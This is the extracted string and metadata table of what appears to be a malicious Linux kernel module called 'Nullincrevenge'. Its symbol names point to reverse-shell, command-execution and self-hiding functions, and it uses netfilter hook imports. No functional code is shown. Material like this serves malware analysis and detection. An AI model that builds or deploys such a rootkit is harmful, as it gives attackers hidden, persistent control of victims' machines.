 PARASITE_HB
PARASITE_CMD
PARASITE_RSHELL
PARASITE_SHOW
PARASITE_HIDE
description=NULLINC REVENGE IS COMING...
license=GPL
author=i-am-the@network.now
depends=
retpoline=Y
name=Nullincrevenge
vermagic=5.10.0-35-amd64 SMP mod_unload modversions
module_layout
nf_unregister_net_hook
nf_register_net_hook
init_net
strncpy